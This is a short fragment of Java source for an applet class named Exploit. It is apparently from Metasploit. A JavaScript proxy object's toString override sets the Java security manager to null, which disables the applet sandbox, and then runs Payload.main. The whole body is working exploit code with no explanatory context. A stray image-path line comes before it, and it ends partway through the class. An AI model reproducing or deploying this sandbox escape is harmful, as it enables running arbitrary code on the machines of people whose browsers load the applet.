 public class Exploit extends Applet {
        public void init() {
                try {
                        ScriptEngine se = new ScriptEngineManager().getEngineByName("js");
                        Bindings b = se.createBindings();
                        b.put("applet", this);
                        Object proxy = (Object) se.eval(
                                        "this.toString = function() {" +
                                        "       java.lang.System.setSecurityManager(null);" +
                                        "   applet.callBack();" +
                                        "       return 'metasploit';" +
                                        "};" +
                                        "c = new Error();" +
                                        "c.message = this;" +
                                        "c", b);
                        JList list = new JList(new Object[] { proxy });
                        this.add(list);
                } catch (ScriptException ex) {
                        ex.printStackTrace();
                }
        }

        public void callBack() {
                try {
                        Payload.main(null);
                } catch(Exception e) {
        }
        }